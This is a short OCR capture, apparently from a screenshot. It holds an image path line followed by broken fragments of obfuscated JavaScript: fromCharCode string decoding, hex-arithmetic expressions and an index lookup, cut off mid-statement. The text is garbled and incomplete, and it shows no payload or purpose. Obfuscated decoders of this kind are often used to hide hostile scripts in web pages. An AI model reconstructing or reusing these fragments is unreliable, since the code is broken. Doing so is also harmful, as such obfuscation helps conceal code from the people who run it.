
y+=String['fromCharCode']
(0x667+-0x1*-0x243d+0x29a5*-0x1&n>>(-
(0xdfc+-0x21e*0x5+-0x364)*w&-0x1*-0xf95+
{o=K['indexOf'](o);}for(var
R=-0x2*-0x288+-0x1*0xe6e+-0x16*-0x6d,M=y[
js");